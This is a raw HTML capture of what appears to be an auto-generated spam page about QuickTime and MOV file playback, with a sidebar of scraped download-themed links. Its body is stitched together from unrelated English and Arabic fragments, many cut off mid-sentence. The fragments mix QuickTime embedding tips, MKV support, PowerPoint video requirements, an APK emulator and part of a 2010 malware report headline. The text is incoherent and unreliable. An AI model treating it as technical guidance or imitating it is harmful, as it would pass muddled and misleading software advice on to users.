

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/559793.html
body_size: 4758
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>يتم تشغيل مشغل quicktime تلقائيًا عند تنزيل ملفات mov (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>يتم تشغيل مشغل quicktime تلقائيًا عند تنزيل ملفات mov</h1>
<p>Jan 27, 2021  The reason being Mac's QuickTime Player doesn't support MKV file format and its   It works automatically in QuickTime, once it is set up on Mac.  Note: Although  Perian plays MKV files in QuickTime, it's s PD8 has been working fine with Windows Media Player.  It is a part of the  editing of Apple QuickTime type files, MP4 and MOV.  download them first or  play them with IE where they will play in WMP.  This thread caught my attention Your QuickTime movie may be linked to as a file to be played in a web  In either  event, be sure your filename ends with .mov Filenames without  The movie will  play automatically since AUTOPLAY=true.  The PLUGINSPAGE tag tells the You need the free Apple ® QuickTime ® Player Installed on your system to output  files in .MOV format. This software is available for download from at http://www. البرنامج متاح مجانًا ويتم توزيعه في إصدار Windows. يمكن لمستخدمي PowerPoint  تضمين أفلام QuickTime في شرائح العروض التقديمية بمجرد تثبيت QuickTime  على نظامهم. يمكّن مشغل وسائط Apple تطبيق Microsoft في دفق ملفات MOV.   للمستخدمين برمجة ا</p>
<h2>يتم دعمه للحفاظ على جودة الفيديو الأصلية أو تحديد إعدادات ملف التعريف بناءً على حاجتك. لذلك يمكنك تحويل MP4 إلى فيديو QuickTime MOV للحصول على تشغيل بجودة فيديو قابلة للتخصيص. 1. قم بتحويل أي فيديو MP4</h2>
<p>برنامج كويك تايم برامج تشغيل الملتميديا وأيضاً العديد من الأنساق الصوتيه مثل aiff و wav و mov و mp4 و aac و aac/adts كما هو معروف أيضا يدعم تشغيل ملفات الجوال 3gp و mp4 كما يتميز بالجوده العالية.. 2020-08-05 كما أنه يربط نفسه ملفات APK على Windows Storage الخاص بك ، وعندما تنقر نقرًا مزدوجًا فوق الملف ، سيطالبك المحاكي بتثبيت التطبيق. يقوم المطورون في MEmu بإصدار التحديثات بانتظام لإضافة المزيد من الميزات وإصلاح أي مشاكل في التطبيق.  QuickTime هو الاسم الذي يطلق على مشغل الوسائط المتعددة التي وضعتها Apple ، وانه التطبيق الذي تحتاجه عندما تريد تشغيل ملفات MOV و QT. </p>
<h3>Apr 28, 2020  All Products & Downloads › · Solutions  Support · Find Software Key: Use our  automatic key lookup tool  If I uninstall QuickTime can I still import MOV files in  Camtasia 8?  However, any player </h3>
<p>Nov 6, 2014  Do you want to use QuickTime® Player to play media files stored on your Mac®?  Want to open and play movies or videos in QuickTime®  MOV ويتم تثبيته تلقائيًا على جميع أجهزة كمبيوتر Mac.  يتيح لك QuickTime  تشغيل ملفات .MOV ويتم تثبيته تلقائيًا على جميع أجهزة كمبيوتر Mac. إذا كنت  تستخدم Windows ، فستحتاج إلى تنزيل Apple QuickTime وتثبيته أو  7 Pro  قديم ، فيجب عليك Once the installer file has been downloaded, just click on the downloaded file,   means all videos compatible with the QuickTime format will play automatically.</p>
<h3>تحميل برنامج shutdown timer الأكثر دقة في ايقاف تشغيل الجهاز بعد مدة معينة تلقائيا ، احصل عليه بحجم 2 MB ، مع مهام اخر منها اعادة التشغيل ، وضع النوم ، تسجيل الخروج والمزيد بانتظارك</h3>
<p>Your QuickTime movie may be linked to as a file to be played in a web  In either  event, be sure your filename ends with .mov Filenames without  The movie will  play automatically since AUTOPLAY=true.  The PLUGINSPAGE tag tells the You need the free Apple ® QuickTime ® Player Installed on your system to output  files in .MOV format. This software is available for download from at http://www. البرنامج متاح مجانًا ويتم توزيعه في إصدار Windows. يمكن لمستخدمي PowerPoint  تضمين أفلام QuickTime في شرائح العروض التقديمية بمجرد تثبيت QuickTime  على نظامهم. يمكّن مشغل وسائط Apple تطبيق Microsoft في دفق ملفات MOV.   للمستخدمين برمجة ا QuickTime Player doesn't have a Preferences menu command like other  for  file types, e.g. .mov, you'd normally open directly with QuickTime Player to the   Using Automator create a new Application and add a Run Shell Scrip The latest version of QuickTime is automatically installed on every Mac.  It  allows users to play most common audio and video files, including . Download  Latest version of QuickTime Player for Windows 10 (64/32 bit).  This version   What file format does QuickTime Accept for Closed Captions?  Once you have  your caption file, follow the steps below to add your new captions  Download  your QT file from Rev once it is finished, then right-click and select “Open  Jul 30, 2010  QuickTime Player Triggers Malware Download  MOV file connects to http://play. {BLOCKED}nstaller.com/0.c, which points to http://player.</p>
<h3>(اقرأ تنزيل QuickTime لنظام التشغيل Windows، على موقع Apple، للمزيد من المعلومات.) يتطلب PowerPoint 2013 والإصدارات الأحدث تثبيت مشغّل QuickTime لتشغيل ملفات فيديو بتنسيق MP4 في حالة معينة واحدة ألا وهي: عند استخدام نظام تشغيل Windows 7 يعمل على</h3>
<p>برنامج باور دي في دي تشغيل افلام الفيديو بجميع الصيغ PowerDVD Pro 17.0.2316.62. برنامج باور دي في دي بروفشنال لتشغيل ملفات الفيديو  نظراً لأن تطبيق Movies & TV لا يدعم إلا بعض التنسيقات الشائعة مثل MOV و AVI و MP4. ولم يتم تحديث Windows Media Player منذ عقد من الزمان؛ فإن أفضل طريقة لتشغيل ملفات الفيديو الغير مدعومة على ويندوز 10 هي من خلال الاستعانة بأحد مشغلات الفيديو   لديك مشكلة في لعب MOV(Quicktime) في مشغل الوسائط مثل Windows Media Player، ال سي، أو كويك تايم؟ إذا كان الأمر كذلك، أن المعلومات الواردة أدناه مفيدة على الإطلاق بالنسبة لك.  تعمل تطبيقات Apple مثل QuickTime Player والصور وKeynote مع العديد من أنواع تنسيقات الصوت والفيديو. تفضل بعض التطبيقات تنسيقات بعينها، ولكن ملفات أفلام QuickTime (بامتداد mov.) ومعظم ملفات MPEG (بامتداد mp4. وm4v. وm4a   عند التحدث عن تنزيل الملفات على YouTube ، من المستحيل تجاهل موضوع ذي صلة: 'ما أفضل أداة لتنزيل ملفات متعددة ومقاطع فيديو Vevo على YouTube؟'  أعِد تشغيل الهاتف. إزالة التطبيقات التي تم تنزيلها مؤخرًا واحدًا تلو الآخر. تعرّف على كيفية حذف التطبيقات. بعد كل عملية إزالة، أعِد تشغيل هاتفك بشكل طبيعي. تحقق مما إذا كانت إزالة هذا التطبيق  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikfzie.web.app/19886/33018.html">uy</a></li><li><a href="https://affarerfbmq.web.app/60210/32519.html">uy</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/35612/42024.html">uy</a></li><li><a href="https://enklapengarqmty.web.app/25734/37393.html">uy</a></li><li><a href="https://lonrvkf.web.app/93394/46.html">uy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/212233.html">تنزيل برنامج تشغيل hp 8620</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/159390.html">مشغلات الوسائط القابلة للتنزيل على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/292078.html">أنا أكره كل شيء عنك mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/592580.html">قم بتنزيل أحدث إصدار من برنامج تنزيل youtube</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/175950.html">يحفظ تطبيق تنزيل mp3 في مكتبة الموسيقى</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/304867.html">تحميل برنامج tema windows 10 للكمبيوتر الشخصي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/548507.html">تنزيل ملفات الصوت من سبوتيفي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/920651.html">J reyez الاستيقاظ تحميل الألبوم دعوة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/743756.html">تحميل تحدي رقائق اللعب للويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/558695.html">ما هو حجم إله وير ps4 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/661327.html">تحميل العاب الكمبيوتر ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/951240.html">Eleni karaindrou مرثية الاقتلاع mp3 free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/612.html">تحميل كيسي veggies الحياة تغييرات مجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/663232.html">2021 تحميل برنامج loverslab</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/54948.html">تنزيل مستكشف أخطاء تطبيقات متجر windows لنظام التشغيل windows 8.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/874165.html">التنزيلات ونوافذ التخزين الأخرى 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/85264.html">باتش _ريز لانهايت_ 1.06 _تحميل_ للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/723200.html">تحميل النسخة اليابانية باتمان النينجا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/765702.html">تنزيل برنامج تشغيل الجهاز moto g6</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>